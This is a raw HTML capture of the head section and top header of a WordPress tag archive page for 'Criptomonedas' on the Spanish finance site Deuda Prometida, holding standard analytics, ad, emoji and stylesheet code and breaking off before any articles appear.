

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/etiqueta/criptomonedas/
body_size: 20813
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Criptomonedas - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/etiqueta/criptomonedas/" />
	<link rel="next" href="https://deudaprometida.com/etiqueta/criptomonedas/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/deudaprometida.com#listItem","position":1,"name":"Hogar","item":"https:\/\/deudaprometida.com","nextItem":{"@type":"ListItem","@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#listItem","name":"Criptomonedas"}},{"@type":"ListItem","@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#listItem","position":2,"name":"Criptomonedas","previousItem":{"@type":"ListItem","@id":"https:\/\/deudaprometida.com#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#collectionpage","url":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/","name":"Criptomonedas - Deuda Prometida","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/deudaprometida.com\/#website"},"breadcrumb":{"@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/deudaprometida.com\/#organization","name":"Deuda Prometida","url":"https:\/\/deudaprometida.com\/","logo":{"@type":"ImageObject","url":"https:\/\/deudaprometida.com\/wp-content\/uploads\/2025\/08\/DEUDA-LOGO-VERTICAL-e1754517148501.png","@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#organizationLogo","width":346,"height":124},"image":{"@id":"https:\/\/deudaprometida.com\/etiqueta\/criptomonedas\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/youtube.com\/","https:\/\/bsky.app\/profile\/"]},{"@type":"WebSite","@id":"https:\/\/deudaprometida.com\/#website","url":"https:\/\/deudaprometida.com\/","name":"Deuda Prometida","inLanguage":"es-ES","publisher":{"@id":"https:\/\/deudaprometida.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Etiqueta Criptomonedas del feed" href="https://deudaprometida.com/etiqueta/criptomonedas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/tags/863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="archive tag tag-criptomonedas tag-863 wp-custom-logo wp-theme-elegant-magazine hfeed align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        24 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-16594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
